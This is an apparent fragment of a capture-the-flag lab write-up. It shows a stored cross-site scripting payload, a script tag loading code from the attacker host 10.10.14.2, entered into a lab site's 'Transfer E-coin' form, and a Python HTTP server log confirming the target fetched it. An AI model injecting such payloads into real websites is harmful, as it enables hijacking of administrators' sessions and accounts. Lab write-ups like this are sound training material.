 Transfer E-coin
Because you're rich anyway.
10.10.10.154
Transfer on hold. An admin will review it within a minute.
After that he will decide whether the transaction will be
dropped or not.
OK
1
1
<script src="http://10.10.14.2/oldboy"></script>
TRANSFER E-COIN
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.154 - - [30/Jun/2025 14:24:44] code 404, message
File not found
10.10.10.154 - - [30/Jun/2025 14:24:44] "GET /oldboy HTTP/
1.1" 404 -